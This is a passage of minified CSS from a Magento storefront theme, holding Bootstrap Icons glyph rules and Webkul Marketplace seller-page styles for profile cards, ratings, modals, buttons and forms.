f8bd"}.bi-database-fill:before{content:"\f8be"}.bi-database-gear:before{content:"\f8bf"}.bi-database-lock:before{content:"\f8c0"}.bi-database-slash:before{content:"\f8c1"}.bi-database-up:before{content:"\f8c2"}.bi-database-x:before{content:"\f8c3"}.bi-database:before{content:"\f8c4"}.bi-houses-fill:before{content:"\f8c5"}.bi-houses:before{content:"\f8c6"}.bi-nvidia:before{content:"\f8c7"}.bi-person-vcard-fill:before{content:"\f8c8"}.bi-person-vcard:before{content:"\f8c9"}.bi-sina-weibo:before{content:"\f8ca"}.bi-tencent-qq:before{content:"\f8cb"}.bi-wikipedia:before{content:"\f8cc"}.bi-alphabet-uppercase:before{content:"\f2a5"}.bi-alphabet:before{content:"\f68a"}.bi-amazon:before{content:"\f68d"}.bi-arrows-collapse-vertical:before{content:"\f690"}.bi-arrows-expand-vertical:before{content:"\f695"}.bi-arrows-vertical:before{content:"\f698"}.bi-arrows:before{content:"\f6a2"}.bi-ban-fill:before{content:"\f6a3"}.bi-ban:before{content:"\f6b6"}.bi-bing:before{content:"\f6c2"}.bi-cake:before{content:"\f6e0"}.bi-cake2:before{content:"\f6ed"}.bi-cookie:before{content:"\f6ee"}.bi-copy:before{content:"\f759"}.bi-crosshair:before{content:"\f769"}.bi-crosshair2:before{content:"\f794"}.bi-emoji-astonished-fill:before{content:"\f795"}.bi-emoji-astonished:before{content:"\f79a"}.bi-emoji-grimace-fill:before{content:"\f79b"}.bi-emoji-grimace:before{content:"\f7a0"}.bi-emoji-grin-fill:before{content:"\f7a1"}.bi-emoji-grin:before{content:"\f7a6"}.bi-emoji-surprise-fill:before{content:"\f7a7"}.bi-emoji-surprise:before{content:"\f7ac"}.bi-emoji-tear-fill:before{content:"\f7ad"}.bi-emoji-tear:before{content:"\f7b2"}.bi-envelope-arrow-down-fill:before{content:"\f7b3"}.bi-envelope-arrow-down:before{content:"\f7b8"}.bi-envelope-arrow-up-fill:before{content:"\f7b9"}.bi-envelope-arrow-up:before{content:"\f7be"}.bi-feather:before{content:"\f7bf"}.bi-feather2:before{content:"\f7c4"}.bi-floppy-fill:before{content:"\f7c5"}.bi-floppy:before{content:"\f7d8"}.bi-floppy2-fill:before{content:"\f7d9"}.bi-floppy2:before{content:"\f7e4"}.bi-gitlab:before{content:"\f7e5"}.bi-highlighter:before{content:"\f7f8"}.bi-marker-tip:before{content:"\f802"}.bi-nvme-fill:before{content:"\f803"}.bi-nvme:before{content:"\f80c"}.bi-opencollective:before{content:"\f80d"}.bi-pci-card-network:before{content:"\f8cd"}.bi-pci-card-sound:before{content:"\f8ce"}.bi-radar:before{content:"\f8cf"}.bi-send-arrow-down-fill:before{content:"\f8d0"}.bi-send-arrow-down:before{content:"\f8d1"}.bi-send-arrow-up-fill:before{content:"\f8d2"}.bi-send-arrow-up:before{content:"\f8d3"}.bi-sim-slash-fill:before{content:"\f8d4"}.bi-sim-slash:before{content:"\f8d5"}.bi-sourceforge:before{content:"\f8d6"}.bi-substack:before{content:"\f8d7"}.bi-threads-fill:before{content:"\f8d8"}.bi-threads:before{content:"\f8d9"}.bi-transparency:before{content:"\f8da"}.bi-twitter-x:before{content:"\f8db"}.bi-type-h4:before{content:"\f8dc"}.bi-type-h5:before{content:"\f8dd"}.bi-type-h6:before{content:"\f8de"}.bi-backpack-fill:before{content:"\f8df"}.bi-backpack:before{content:"\f8e0"}.bi-backpack2-fill:before{content:"\f8e1"}.bi-backpack2:before{content:"\f8e2"}.bi-backpack3-fill:before{content:"\f8e3"}.bi-backpack3:before{content:"\f8e4"}.bi-backpack4-fill:before{content:"\f8e5"}.bi-backpack4:before{content:"\f8e6"}.bi-brilliance:before{content:"\f8e7"}.bi-cake-fill:before{content:"\f8e8"}.bi-cake2-fill:before{content:"\f8e9"}.bi-duffle-fill:before{content:"\f8ea"}.bi-duffle:before{content:"\f8eb"}.bi-exposure:before{content:"\f8ec"}.bi-gender-neuter:before{content:"\f8ed"}.bi-highlights:before{content:"\f8ee"}.bi-luggage-fill:before{content:"\f8ef"}.bi-luggage:before{content:"\f8f0"}.bi-mailbox-flag:before{content:"\f8f1"}.bi-mailbox2-flag:before{content:"\f8f2"}.bi-noise-reduction:before{content:"\f8f3"}.bi-passport-fill:before{content:"\f8f4"}.bi-passport:before{content:"\f8f5"}.bi-person-arms-up:before{content:"\f8f6"}.bi-person-raised-hand:before{content:"\f8f7"}.bi-person-standing-dress:before{content:"\f8f8"}.bi-person-standing:before{content:"\f8f9"}.bi-person-walking:before{content:"\f8fa"}.bi-person-wheelchair:before{content:"\f8fb"}.bi-shadows:before{content:"\f8fc"}.bi-suitcase-fill:before{content:"\f8fd"}.bi-suitcase-lg-fill:before{content:"\f8fe"}.bi-suitcase-lg:before{content:"\f8ff"}.bi-suitcase:before{content:"\f900"}.bi-suitcase2-fill:before{content:"\f901"}.bi-suitcase2:before{content:"\f902"}.bi-vignette:before{content:"\f903"}.bi-bluesky:before{content:"\f7f9"}.bi-tux:before{content:"\f904"}.bi-beaker-fill:before{content:"\f905"}.bi-beaker:before{content:"\f906"}.bi-flask-fill:before{content:"\f907"}.bi-flask-florence-fill:before{content:"\f908"}.bi-flask-florence:before{content:"\f909"}.bi-flask:before{content:"\f90a"}.bi-leaf-fill:before{content:"\f90b"}.bi-leaf:before{content:"\f90c"}.bi-measuring-cup-fill:before{content:"\f90d"}.bi-measuring-cup:before{content:"\f90e"}.bi-unlock2-fill:before{content:"\f90f"}.bi-unlock2:before{content:"\f910"}.bi-battery-low:before{content:"\f911"}.bi-anthropic:before{content:"\f912"}.bi-apple-music:before{content:"\f913"}.bi-claude:before{content:"\f914"}.bi-openai:before{content:"\f915"}.bi-perplexity:before{content:"\f916"}.bi-css:before{content:"\f917"}.bi-javascript:before{content:"\f918"}.bi-typescript:before{content:"\f919"}.bi-fork-knife:before{content:"\f91a"}.bi-globe-americas-fill:before{content:"\f91b"}.bi-globe-asia-australia-fill:before{content:"\f91c"}.bi-globe-central-south-asia-fill:before{content:"\f91d"}.bi-globe-europe-africa-fill:before{content:"\f91e"}.wk-mp-collection-seller-title.wk-mp-collection-header-css{margin-left:110px}.sellersubdomain-collection-index .wk_mp_design .block-account{display:inline-block;width:100%}.sellersubdomain-collection-index.page-layout-1column .sections.nav-sections,.sellersubdomain-collection-index.page-layout-seller-1column .sections.nav-sections,.sellersubdomain-feedback-index.page-layout-1column .sections.nav-sections,.sellersubdomain-location-index.page-layout-1column .sections.nav-sections,.sellersubdomain-profile-index.page-layout-1column .sections.nav-sections{margin-bottom:0}.sellersubdomain-collection-index.page-layout-1column .page-title-wrapper,.sellersubdomain-collection-index.page-layout-seller-1column .page-title-wrapper,.sellersubdomain-feedback-index.page-layout-1column .page-title-wrapper,.sellersubdomain-location-index.page-layout-1column .page-title-wrapper,.sellersubdomain-profile-index.page-layout-1column .page-title-wrapper{display:none}.sellersubdomain-collection-index.page-layout-1column .page-main,.sellersubdomain-collection-index.page-layout-seller-1column .page-main,.sellersubdomain-feedback-index.page-layout-1column .page-main,.sellersubdomain-location-index.page-layout-1column .page-main,.sellersubdomain-profile-index.page-layout-1column .page-main{padding-left:0;padding-right:0;margin-left:0;margin-right:0;width:100%;max-width:100%}.sellersubdomain-collection-index .wk-mp-collection-product-count-container,.sellersubdomain-profile-index .wk-mp-collection-product-count-container,.sellersubdomain-feedback-index .wk-mp-collection-rating-count-container{text-align:center;border:1px solid #ccc;border-bottom:3px solid #fff;border-top:none;box-sizing:content-box}@media all and (max-width:320px){.sellersubdomain-collection-index.page-layout-1column .page-products .products-grid .product-item,.sellersubdomain-collection-index.page-layout-seller-1column .page-products .products-grid .product-item,.sellersubdomain-profile-index.page-layout-1column .page-products .products-grid .product-item{width:100%}.sellersubdomain-collection-index .column.main .product-items,.sellersubdomain-profile-index .column.main .product-items{margin-left:0}}@media all and (max-width:767px){.sellersubdomain-collection-index .wk-mp-collection-container{padding-top:60px}}@media all and (min-width:768px){.sellersubdomain-collection-index.page-layout-1column .toolbar-products,.sellersubdomain-collection-index.page-layout-seller-1column .toolbar-products,.sellersubdomain-profile-index.page-layout-1column .toolbar-products{position:relative}.sellersubdomain-collection-index.page-layout-1column .filter.block,.sellersubdomain-collection-index.page-layout-seller-1column .filter.block,.sellersubdomain-profile-index.page-layout-1column .filter.block{margin-top:0;border:none}.sellersubdomain-collection-index.page-layout-1column .filter-subtitle,.sellersubdomain-collection-index.page-layout-seller-1column .filter-subtitle,.sellersubdomain-profile-index.page-layout-1column .filter-subtitle{display:block;padding:0;border:none}.sellersubdomain-collection-index.page-layout-1column .filter-content,.sellersubdomain-collection-index.page-layout-seller-1column .filter-content,.sellersubdomain-profile-index.page-layout-1column .filter-content{margin-top:0}}.wk-mp-collection-left{float:left;width:25%;padding-right:2%;box-sizing:border-box}#wk-load-conf{display:none}#wantptr .unavailable,#wantptr .available,#wk-mp-become-seller-box-wrapper .unavailable,#wk-mp-become-seller-box-wrapper .available{background-color:rgba(0,0,0,0);background-position:10px 0;border:medium none;float:left;min-height:11px;padding:0 3px 0 30px;background:none!important}#wantptr .available.message.success:before,#wk-mp-become-seller-box-wrapper .available.message.success:before{content:"\2714";padding:0 5px}#wantptr .message.success,#wk-mp-become-seller-box-wrapper .message.success{padding:0!important}#wantptr .message.error:before,#wk-mp-become-seller-box-wrapper .message.error:before{content:"\2715";padding:0 5px}#wantptr .message.error,#wk-mp-become-seller-box-wrapper .message.error{padding:0!important}#wantptr label.label{display:inline-block}#wantptr .questimg{display:inline-block}.wk-mp-main{margin-bottom:0}.wk-mp-design{width:100%}.wk-mp-design .block-account .block-title{background-image:none}.wk-mp-design .block{margin:0}.wk-mp-design .product-image img{width:100%}.btn-primary{background-color:#0c79d8;background-repeat:repeat-x;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-radius:4px;border-width:1px;box-shadow:0 1px 0 rgba(255,255,255,.2) inset,0 1px 2px rgba(0,0,0,.05);color:#FFFFFF!important;display:inline-block;opacity:.8;text-align:center;text-decoration:none;text-shadow:0 -1px 0 rgba(0,0,0,.25);vertical-align:middle;text-transform:uppercase;padding:6px 0;font-weight:700;font-size:13px;width:100%}.wk-profile-links{display:inline-block;padding:10px 0;width:30%}.wk-profile-links a:hover{text-decoration:none}.wk-mp-fieldset{margin:0;border-top:none;min-width:100%;width:250px;display:inline-block;overflow:auto}.account .column.main{width:100%}.wk-mp-design .form-list .control{width:100%;box-sizing:border-box}.wk-mp-design .form-list .field{width:100%;box-sizing:border-box}.wk-mp-design .form-list input.input-text{width:99%;box-sizing:border-box}.wk-mp-design .form-list textarea{width:99%;max-width:99%;box-sizing:border-box}.wk-mp-design .form-list select{width:100%;box-sizing:border-box}.wk-mp-design .form-list li.wide .control{width:100%;box-sizing:border-box}.wk-mp-design .form-list li.wide input.input-text{width:99%;box-sizing:border-box}.wk-mp-design .form-list li.wide textarea{width:100%;box-sizing:border-box}.wk-mp-design .form-list li.wide select{width:100%;box-sizing:border-box}.wk-mp-design .form-list .input-range input.input-text{width:99%;box-sizing:border-box}.wk-mp-design .form-list-narrow li.wide .control{width:100%;box-sizing:border-box}.wk-mp-design .form-list-narrow li.wide input.input-text,.wk-mp-design .form-list-narrow li.wide textarea{width:99%;box-sizing:border-box}.wk-mp-design .form-list-narrow li.wide select{width:100%;box-sizing:border-box}#wantptr{display:none}.profileurl{display:inline-block;width:100%;box-sizing:border-box}#skuavail,#skunotavail{display:none;float:left;width:100%}.skuavailable{background-color:rgba(0,0,0,0);background-position:10px 0;border:medium none;float:left;min-height:11px;padding:0 3px 0 30px;text-transform:capitalize;background-size:contain}.skunotavailable{background-color:rgba(0,0,0,0);background-position:10px 0;border:medium none;float:left;min-height:11px;padding:0 3px 0 30px;text-transform:capitalize;background-size:contain}.wk-mp-landingpage{text-align:center}.wk-mp-banner{background-size:100% 100%}.wk-mp-banner-container{width:97.5%;box-sizing:border-box;border:1px solid #eee;padding:1%}.wk-mp-banner img{width:100%;display:inherit}.wk-marketplace-label{font-weight:600;letter-spacing:1px;padding-top:3.3%}.wk-marketplace-label-span{display:inline-block;text-transform:uppercase;font-size:1.3em;width:100%}.wk-marketplace-label-about{font-weight:600;letter-spacing:1px}.wk-mp-icon{display:inline-block;width:68%}.wk-mp-icon img{display:inline-block;width:100%}.wk-mp-icon-wraper{display:inline-block;width:22%}.wk-mp-landing-sellers-wraper{width:284px;display:inline-block;border:1px solid #eee;margin-right:10px;margin-bottom:10px}.wk-last-seller{margin-right:0}.wk-mp-landing-sellers{padding:10px}.wk-mp-landing-sellers-img1{width:100%}.wk-mp-landing-sellers-img1 img{width:130px;display:inline-block;border:1px solid #eee;float:left}.wk-mp-landing-sellers-img2{width:260px;border:1px solid #eee;margin-bottom:10px;display:inline-block}.wk-mp-landing-sellers-img2 img{width:100%}.wk-mp-landing-sellers-logo{width:30%;float:left;display:inline-block;border:1px solid #eee;height:75px;position:relative}.wk-mp-landing-sellers-logo img{width:100%}.wk-mp-landing-sellers-details{width:64%;display:inline-block;text-align:left;vertical-align:top;text-transform:uppercase}.wk-mp-landing-button{font-size:18px;padding:15px 20px}.wk-mp-label3-container{margin-top:10px;width:100%}.wk-mp-label3{border:1px solid #eee;padding:10px}.wk-mp-header{color:#fff;padding:6.5%;text-align:center}.wk-mp-header h1{font-size:3.9em;color:#fff;margin-bottom:.3em;font-weight:700;word-wrap:break-word}.wk-mp-header h2{font-size:32px;color:#fff;text-transform:inherit}.wk-mp-header p{margin-bottom:0}.wk-blockdetail{background:none repeat scroll 0 0 #f4f3f3;height:auto;padding:4px}.wk-blockdetail ul.partnerlinks li a{text-decoration:none}.wk-blockdetail ul.partnerlinks li a:hover{text-decoration:underline;color:#333}.wk-blockdetail ul.partnerlinks li{padding:2px 0;font-size:12px}.wk-blockdetail #twconnect,#fbconnect{display:inline-block;height:35px;width:35px}.wk-blockdetail #twconnect:hover,#fbconnect:hover{box-shadow:-3px -2px 6px #333}.wk-blockdetail #twconnect{background-image:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/tw.png')}.wk-blockdetail #fbconnect{background-image:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/fb.png')}.wk-block-hover-div{background:none repeat scroll 0 0 #fff;display:none;right:-27%;min-height:120px;position:absolute;top:-35px;width:420px;z-index:999;border:1px solid #bce8f1;border-radius:4px;margin-bottom:20px;padding:8px 35px 8px 14px;text-shadow:0 1px 0 rgba(255,255,255,.5)}.wk-block-hover-div img{width:100%}.wk-report-flag-link{display:inline-block;position:relative;padding-left:22px}.wk-report-flag-link #reportflag:before{position:absolute;left:0;top:-1px;content:"\f024";font-family:"font-awesome";font-size:1.7rem}.wk-flagreasons{padding:4px}.wk-alert-modal-content{display:none}@media only screen and (max-width:1085px){.wk-block-hover-div{right:-11px;width:275px}}@media only screen and (min-width:1085px) and (max-width:1191px){.wk-block-hover-div{right:-61px;width:275px}}@media only screen and (min-width:770px) and (max-width:984px){.profile-view{width:325px}}.wk-block-hover-div .arrow{height:23px;position:absolute;right:-17px;top:31px;width:50px}.wk-block-hover-div:after,.wk-block-hover-div:before{border:1px solid transparent;content:" ";height:0;right:100%;position:absolute;width:0}.wk-block-hover-div:after{border-right-color:#fff;border-width:7px;top:36px}.wk-block-hover-div:before{border-right-color:#bce8f1;border-width:10px;top:34px}.profile-view{position:relative;width:436px}.ask-que,#askque,.product-flag,.seller-flag,#reportflag{display:inline-block;cursor:pointer}.wk-block-font-bold-up{text-transform:uppercase;font-weight:700}.wk-block-title-css{font-weight:400;margin:0 5px 0 0}.wk-block-title-css a{text-decoration:underline}.wk-block-rating{display:inline-block;text-align:center;background:#11b400;color:#fff;letter-spacing:1px;min-width:16px;padding:2px 6px;border-radius:4px}.product-options-bottom{padding:9px}.extra-info{max-width:100%;width:100%}.add-to-cart,.out-of-stock{float:left}.wk-seller-block{border-left:1px solid #ccc;display:inline-block;width:30%;position:relative;padding-left:10px;margin-left:8px}.wk-seller-block:after,.wk-seller-block:before{border:1px solid transparent;content:" ";height:0;left:-1px;position:absolute;width:0;margin-top:-11px}.wk-seller-block:after{border-left-color:#fff;border-width:7px;top:36px}.wk-seller-block:before{border-left-color:#ccc;border-width:9px;top:34px}@media only screen and (min-width:1180px){.wk-seller-block{width:44%}}.wk-seller-rating{padding:15px;border-radius:3px;border:1px solid #ccc;background:#fffeeb;box-shadow:0 2px 8px 2px #848484;font-size:11px;position:absolute;text-align:left;max-width:350px;z-index:5;display:none;top:83%;margin-left:-20%;width:120%}.wk-seller-rating:after,.wk-seller-rating:before{border:1px solid transparent;content:" ";height:0;bottom:-1px;position:absolute;width:0;margin-top:-51px;margin-left:22%}.wk-seller-rating:after{border-bottom-color:#fff;border-width:7px;top:38px;margin-right:22px}.wk-seller-rating:before{border-bottom-color:#ccc;border-width:9px;border-width:7px;top:37px}.wk-srach-wrapper{width:100%;display:inline-block}.wk-search input{width:100%;height:40px;padding-right:40px;font-family:"Raleway","Helvetica Neue",Verdana,Arial,sans-serif}.wk-search .control{position:relative}.wk-search .button{position:absolute;top:0;right:0;height:40px}.wk-search .span{padding:9px 8px}.wk-search button.button span span{height:20px;line-height:20px}.wk-mp-sellerlist-container li{padding-left:0;padding-bottom:1%;list-style:none}.wk-mp-sellerlist-container .wk-mp-sellerlist-wrap{border:1px solid #eee;display:inline-block;padding:5px}.wk-sellerlist-divide1{display:inline-block;width:40%;float:left;overflow:hidden}.wk-sellerlist-divide1 img{width:85%;float:left;border:1px solid #eee}.wk-sellerlist-divide2{text-align:left;text-transform:uppercase;width:60%;float:left}@media only screen and (min-width:480px) and (max-width:480px){.wk-mp-sellerlist-container .wk-mp-sellerlist-wrap{width:100%}.wk-mp-sellerlist-container li{padding-right:0;float:none}.wk-sellerlist-divide1{height:auto}}@media only screen and (min-width:481px) and (max-width:651px){.wk-mp-sellerlist-container .wk-mp-sellerlist-wrap{width:100%}.wk-mp-sellerlist-container li{padding-right:15px;float:left;width:50%}.wk-sellerlist-divide1{height:auto}.wk-mp-header h1{font-size:2.9em}}@media only screen and (min-width:652px) and (max-width:1079px){.wk-mp-sellerlist-container .wk-mp-sellerlist-wrap{width:100%}.wk-mp-sellerlist-container li{padding-right:15px;float:left;width:30%}.wk-sellerlist-divide1{height:95px}}@media only screen and (min-width:1080px){.wk-mp-sellerlist-container li{margin-right:1%;float:left;width:24%}.wk-sellerlist-divide1{height:95px}}.wk-logo-block{padding-bottom:10px}.bannerpicrs{border-bottom:5px solid #fc9d36;height:100%;width:99%}.wk-mp-design-inner{border:1px solid #eee;padding:10px;padding-bottom:0}.wk-mp-design-inner-last{margin-bottom:10px;padding-bottom:10px}.wk-mp-display-block-css{display:inline-block;width:100%}.storename{font:bold 1em Helvetica Neue,Arial,Sans Serif;text-transform:uppercase}.store-name{padding:5px 0}.wk-seller a{display:inline-block}#info .section{padding:0 5px 5px;border-bottom:1px solid #eee;font-weight:700}.wk-icon{background-image:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/Seller-Sprite.png");background-repeat:no-repeat;background-color:transparent;height:18px;width:17px;float:left;margin-top:3px}.wk-storeloc-icon{background-position:-105px -96px;height:17px}a.cont-name{display:inline-block;padding-right:5px;font-size:15px;color:inherit;font-weight:400}.piccountry{width:24px;display:inline-block}.wk-contact-input-fields{width:100%;max-width:100%;margin-bottom:10px;font-size:14px;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:1px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.wk-mp-design-inner small{font-size:smaller}.wk-mp-design-inner .wk-ordertitle-label{width:29%;font-weight:700}.ask-que{cursor:pointer}#ask-data .errormail{bottom:15px;display:none;left:155px;position:absolute;color:#df280a;font-weight:700}.wk-clear{clear:both}.wk-dash-chart{margin-top:10px;border:1px solid #ccc}.modal-title{margin:0;line-height:1.42857143;font-size:18px;font-family:inherit;font-weight:500;display:inline-block}#ask-data{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.3);border-radius:6px;box-shadow:0 3px 7px rgba(0,0,0,.3);display:none;left:50%;margin:-250px 0 0 -280px;outline:medium none;position:fixed;top:88%;width:510px;z-index:1050;padding:10px}#ask-form,#flag-form{display:inline-block;width:98%}.modal-body.form-list.field.wk-flag-form{margin:0 !important}#ask-form textarea{height:75px;width:315px}#ask-data .label{display:inline-block;font-size:14px;font-weight:600;margin-bottom:7px;padding-left:20px;text-align:left;width:135px;vertical-align:top}.wk-modal-btn{cursor:pointer}.wk-btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.wk-btn-primary:hover,.wk-btn-primary:focus,.wk-btn-primary.focus,.wk-btn-primary:active,.wk-btn-primary.active,.open>.dropdown-toggle.wk-btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.wk-btn-primary:active,.wk-btn-primary.active,.open>.dropdown-toggle.wk-btn-primary{background-image:none}.wk-btn-primary.disabled,.wk-btn-primary[disabled],fieldset[disabled] .wk-btn-primary,.wk-btn-primary.disabled:hover,.wk-btn-primary[disabled]:hover,fieldset[disabled] .wk-btn-primary:hover,.wk-btn-primary.disabled:focus,.wk-btn-primary[disabled]:focus,fieldset[disabled] .wk-btn-primary:focus,.wk-btn-primary.disabled.focus,.wk-btn-primary[disabled].focus,fieldset[disabled] .wk-btn-primary.focus,.wk-btn-primary.disabled:active,.wk-btn-primary[disabled]:active,fieldset[disabled] .wk-btn-primary:active,.wk-btn-primary.disabled.active,.wk-btn-primary[disabled].active,fieldset[disabled] .wk-btn-primary.active{background-color:#428bca;border-color:#357ebd}.wk-btn-default{color:#333;background-color:#fff;border-color:#ccc}.wk-btn-default:hover,.wk-btn-default:focus,.wk-btn-default.focus,.wk-btn-default:active,.wk-btn-default.active,.open>.dropdown-toggle.wk-btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.wk-btn-default:active,.wk-btn-default.active,.open>.dropdown-toggle.wk-btn-default{background-image:none}.wk-btn-default.disabled,.wk-btn-default[disabled],fieldset[disabled] .wk-btn-default,.wk-btn-default.disabled:hover,.wk-btn-default[disabled]:hover,fieldset[disabled] .wk-btn-default:hover,.wk-btn-default.disabled:focus,.wk-btn-default[disabled]:focus,fieldset[disabled] .wk-btn-default:focus,.wk-btn-default.disabled.focus,.wk-btn-default[disabled].focus,fieldset[disabled] .wk-btn-default.focus,.wk-btn-default.disabled:active,.wk-btn-default[disabled]:active,fieldset[disabled] .wk-btn-default:active,.wk-btn-default.disabled.active,.wk-btn-default[disabled].active,fieldset[disabled] .wk-btn-default.active{background-color:#fff;border-color:#ccc}.wk-btn-default .badge{color:#fff;background-color:#333}.wk-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid #ccc;border-radius:4px}.form-control{width:315px;padding:6px 12px;margin-bottom:10px;font-size:14px;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.modal-body{position:relative;padding:15px;width:90%}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.wk-btn-primary .badge{color:#428bca;background-color:#fff}.modal-header{border-bottom:1px solid #eee;border-radius:4px 4px 0 0;padding:9px 15px;text-align:left}.modal-header h3{display:inline-block;font-size:20px;opacity:.6}.wk-close,.wk-product-flag-close{color:#000;cursor:pointer;float:right;font-size:20px;font-weight:700;line-height:20px;opacity:.2;text-shadow:0 1px 0 #fff}.wk-seller-flag-close{color:#000;cursor:pointer;float:right;font-size:20px;font-weight:700;line-height:20px;opacity:.2;text-shadow:0 1px 0 #fff}.wk-close:hover,.wk-product-flag-close:hover,.wk-product-flag-close:focus,.wk-seller-flag-close:hover,.wk-seller-flag-close:focus,.wk-close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}.modal-footer:before,.modal-footer:after{content:"";display:table;line-height:0}.modal-footer:before,.modal-footer:after{content:"";display:table;line-height:0}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.error-border{border-color:red}.mail-procss{cursor:wait;opacity:.5}.wk-feedback-details .mpfeedback{width:100%;border-right:1px solid #ccc}.mpfeedback .wk-span{width:40%}.mpfeedback span{float:left}.mpfeedback .ratingslider-box{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/rating-sprite.png") repeat-x scroll 0 103% transparent;float:left;margin-left:3%;height:16px;width:70px}.mpfeedback .ratingslider-box .rating{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/rating-sprite.png") repeat-x scroll 0 0 transparent;height:16px}.mpfeedback .price{width:100%;display:inline-block}.mpfeedback .value{width:100%;display:inline-block}.mpfeedback .quality{width:100%;display:inline-block}.wk-social-icon{width:44px;height:44px}.wk-social-icon-instagram{background-position:0 0}.wk-social-icon-pinterest{background-position:-46px 0}.wk-social-icon-fb{background-position:-92px 0}.wk-social-icon-tw{background-position:-138px 0}.wk-social-icon-gplus{background-position:0 -46px}.wk-social-icon-vimeo{background-position:-46px -46px}.wk-social-icon-utube{background-position:-92px -46px}.wk-social-icon-moleskin{background-position:-138px -46px}.wk-profile-pro-css{width:32.33333%;margin-right:1%;float:left;text-align:center}.wk-profile-image-box{border:1px solid #eee;padding:5px}.wk-orderbox-content1{display:inline-block;width:98%;border-bottom:1px solid #eee}.wk-orderbox-content2{display:inline-block;width:98%}.wk-first-order{margin-top:15px}.wk-orderbox{border:1px solid #ccc;display:inline-block;width:99%;margin:5px 0;border-radius:3px}.wk-orderbox-content1{display:inline-block;width:98%;border-bottom:1px solid #ccc}.wk-orderbox-content2{display:inline-block;width:98%}.wk-orderbox-details{width:78%;float:left}.wk-orderbox-details a{color:#1e7ec8;text-decoration:none}.wk-orderbox-total{width:22%;float:left;text-align:right}.wk-feedback-details{float:left;width:26%;padding-bottom:5px}.wk-feedback-desc{float:left;width:71%;padding:5px 0 5px 15px}.collection-banner>img{width:100%}@media only screen and (min-width:0px) and (max-width:640px){#ask-data{width:330px;left:75%}#ask-data .label{width:36%}.wk-profile-links{width:48%}}@media only screen and (max-width:200px){.modal-body{padding:10px}.wk-profile-links a{font-size:.8rem}}.marketplace-index-index .column.main{width:100%}@font-face{font-family:'font-awesome';src:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/fonts/FontAwesome/fontawesome-webfont.eot');src:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/fonts/FontAwesome/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/fonts/FontAwesome/fontawesome-webfont.woff2') format('woff2'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/fonts/FontAwesome/fontawesome-webfont.woff') format('woff'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/fonts/FontAwesome/fontawesome-webfont.ttf') format('truetype'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/fonts/FontAwesome/fontawesome-webfont.svg#icons-blank-theme') format('svg');font-weight:400;font-style:normal}.wk-seller-card-container *{box-sizing:border-box}.wk-ask-question-link #askque:before{position:absolute;left:0;top:-3px;content:"\f0e0";font-family:"font-awesome";font-size:1.7rem}.wk-seller-card-row{display:inline-block;width:100%;padding:2px 0}.wk-ask-question-link{display:inline-block;position:relative;padding-left:22px}.wk-seller-block:before,.wk-seller-block:after{display:none}.wk-seller-block.wk-block{width:100%;margin:0;padding:0;border:0;order:-2}.wk-seller-rating-number:before{position:absolute;left:8px;top:2px;content:"\f005";font-family:"font-awesome";font-size:1.4rem;color:#fff}.wk-seller-rating-number{display:inline-block;background:#11b400;color:#fff;font-weight:700;padding:2px 10px;border-radius:2px;position:relative}.wk-seller-rating-number{padding-left:27px;padding-right:10px}.wk-seller-rating-block{display:inline-block;position:relative}.wk-seller-card-col{display:inline-block;margin-right:25px}.wk-seller-rating.wk-mp-design-inner{width:225px;top:30px;left:-35px}.wk-seller-product-count:before{position:absolute;left:0;top:-4px;content:"\f1b2";font-family:"font-awesome";font-size:2rem}body .wk-seller-product-count{display:inline-block;position:relative;padding-left:25px;font-weight:700;color:#777;text-transform:uppercase}.wk-seller-card-col{margin-top:5px;margin-bottom:5px}body .wk-seller-location-link{display:inline-block;position:relative;padding-left:15px;font-weight:600;color:#555;margin:2px 0}.wk-seller-location-link:before{position:absolute;left:0;top:-3px;content:"\f041";font-family:"font-awesome";font-size:2rem;color:#363636}.wk-block-title-css a{text-decoration:none;font-weight:600}.wk-block-font-bold-up{text-transform:unset}.wk-seller-card-container{display:inline-block;width:100%}.wk-seller-card-product-block{display:inline-block;width:600px;font-size:1.4rem}.wk-seller-card-details-block{display:inline-block;width:calc(100% - 